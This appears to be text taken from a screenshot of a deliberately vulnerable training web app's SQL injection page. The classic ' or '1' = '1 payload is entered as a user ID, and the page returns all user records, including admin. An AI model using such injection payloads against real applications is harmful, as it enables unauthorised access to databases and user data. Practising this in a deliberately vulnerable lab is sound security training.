 Vulnerability: SQL Injection
User ID: ' or '1' = '1 Submit
ID: ' or '1' = '1
First name: admin
Surname: admin
ID: ' or '1' = '1
First name: Gordon
Surname: Brown
ID: ' or '1' = '1
First name: Hack
Surname: Me
ID: ' or '1' = '1
First name: Pablo
Surname: Picasso
ID: ' or '1' = '1
First name: Bob
Surname: Smith